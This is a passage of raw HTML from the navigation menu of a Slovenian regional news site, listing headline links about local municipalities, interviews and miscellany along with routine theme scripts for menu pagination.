                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69710880b5785" data-td_block_id="td_uid_3_69710880b5785"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69710880b5785" data-td_block_id="td_uid_3_69710880b5785"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69710880b60e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69710880b60e4" ><script>var block_td_uid_4_69710880b60e4 = new tdBlock();
block_td_uid_4_69710880b60e4.id = "td_uid_4_69710880b60e4";
block_td_uid_4_69710880b60e4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69710880b60e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69710880b60e4_rand","tdc_css_class_style":"td_uid_4_69710880b60e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69710880b60e4.td_column_number = "3";
block_td_uid_4_69710880b60e4.block_type = "td_block_mega_menu";
block_td_uid_4_69710880b60e4.post_count = "5";
block_td_uid_4_69710880b60e4.found_posts = "285";
block_td_uid_4_69710880b60e4.header_color = "";
block_td_uid_4_69710880b60e4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69710880b60e4.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69710880b60e4);
</script><div id=td_uid_4_69710880b60e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69710880b60e4" data-td_block_id="td_uid_4_69710880b60e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69710880b60e4" data-td_block_id="td_uid_4_69710880b60e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69710880b6a59_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69710880b6a59" ><script>var block_td_uid_5_69710880b6a59 = new tdBlock();
block_td_uid_5_69710880b6a59.id = "td_uid_5_69710880b6a59";
block_td_uid_5_69710880b6a59.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69710880b6a59_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69710880b6a59_rand","tdc_css_class_style":"td_uid_5_69710880b6a59_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69710880b6a59.td_column_number = "3";
block_td_uid_5_69710880b6a59.block_type = "td_block_mega_menu";
block_td_uid_5_69710880b6a59.post_count = "5";
block_td_uid_5_69710880b6a59.found_posts = "34";
block_td_uid_5_69710880b6a59.header_color = "";
block_td_uid_5_69710880b6a59.ajax_pagination_infinite_stop = "";
block_td_uid_5_69710880b6a59.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69710880b6a59);
</script><div id=td_uid_5_69710880b6a59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69710880b6a59" data-td_block_id="td_uid_5_69710880b6a59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69710880b6a59" data-td_block_id="td_uid_5_69710880b6a59"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69710880b7402_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69710880b7402" ><script>var block_td_uid_6_69710880b7402 = new tdBlock();
block_td_uid_6_69710880b7402.id = "td_uid_6_69710880b7402";
block_td_uid_6_69710880b7402.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69710880b7402_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69710880b7402_rand","tdc_css_class_style":"td_uid_6_69710880b7402_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69710880b7402.td_column_number = "3";
block_td_uid_6_69710880b7402.block_type = "td_block_mega_menu";
block_td_uid_6_69710880b7402.post_count = "5";
block_td_uid_6_69710880b7402.found_posts = "7";
block_td_uid_6_69710880b7402.header_color = "";
block_td_uid_6_69710880b7402.ajax_pagination_infinite_stop = "";
block_td_uid_6_69710880b7402.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69710880b7402);
</script><div id=td_uid_6_69710880b7402 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
